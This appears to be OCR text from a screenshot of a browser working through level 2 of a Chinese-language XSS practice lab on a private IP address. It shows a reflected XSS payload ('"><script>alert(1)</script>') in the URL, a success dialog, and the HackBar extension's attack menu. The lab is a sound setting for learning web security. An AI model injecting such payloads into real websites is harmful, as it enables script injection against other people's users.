 Google Chrome
欢迎来到level2
view-source:192.168.70.10:80
view-source:192.168.70.10:80
不安全
192.168.70.10:8084/level2.php?keyword="><script>alert(1)</script>
192.168.70.10:8084 显示
完成的不错!
确定
取消
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8084/level2.php?keyword="><script>alert(1)</script>
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;